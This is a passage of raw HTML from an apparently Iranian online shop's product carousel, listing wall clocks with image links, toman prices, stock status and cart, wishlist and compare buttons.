							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="ادامه ..."><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/?attribute_pa_color=gold&#038;variation_id=13173&#038;add-to-cart=8511" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="13173" data-product_sku="k1566" aria-label="Add to cart: &ldquo;ساعت دیواری آرامیس - طلایی&rdquo;" rel="nofollow" data-success_message="&ldquo;ساعت دیواری آرامیس - طلایی&rdquo; has been added to your cart">ادامه ...</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8502 status-publish first outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%be%d8%b1%db%8c-%d8%b9%d8%b4%d9%82/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۱-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری پری عشق" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۰.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 90,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%be%d8%b1%db%8c-%d8%b9%d8%b4%d9%82/" rel="bookmark" title="ساعت دیواری پری عشق">ساعت دیواری پری عشق</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8502" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8502" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%be%d8%b1%db%8c-%d8%b9%d8%b4%d9%82/" data-quantity="1" class="button product_type_simple" data-product_id="8502" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری پری عشق&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8505 status-publish outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84-%d9%be%d8%b1%db%8c/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۵-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری گل پری" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۱۴.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 150,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 90,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84-%d9%be%d8%b1%db%8c/" rel="bookmark" title="ساعت دیواری گل پری">ساعت دیواری گل پری</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8505" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8505" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84-%d9%be%d8%b1%db%8c/" data-quantity="1" class="button product_type_simple" data-product_id="8505" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری گل پری&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8511 status-publish first instock product_cat-458 product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-variable"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/">
			<div class="prd_color_list"><span style="background-color:#eeee22" data-title="طلایی"></span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۷.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶.jpg 842w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/" rel="bookmark" title="ساعت دیواری آرامیس">ساعت دیواری آرامیس</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8511" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8511" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8511" data-product_sku="k1566" aria-label="انتخاب گزینه ها برای &ldquo;ساعت دیواری آرامیس&rdquo;" rel="nofollow">انتخاب گزینه</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8514 status-publish outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%aa%d9%85%db%8c%d8%b3/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۱-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری آرتمیس" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۰.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>170,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 170,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>106,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 106,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%aa%d9%85%db%8c%d8%b3/" rel="bookmark" title="ساعت دیواری آرتمیس">ساعت دیواری آرتمیس</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8514" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8514" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%aa%d9%85%db%8c%d8%b3/" data-quantity="1" class="button product_type_simple" data-product_id="8514" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری آرتمیس&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8508 status-publish first outofstock product_cat-47 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d9%84%d8%b1%db%8c%d8%b2%d8%a7%d9%86/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۳-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساعت دیواری گلریزان" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۲-209x209.jpg 209w, 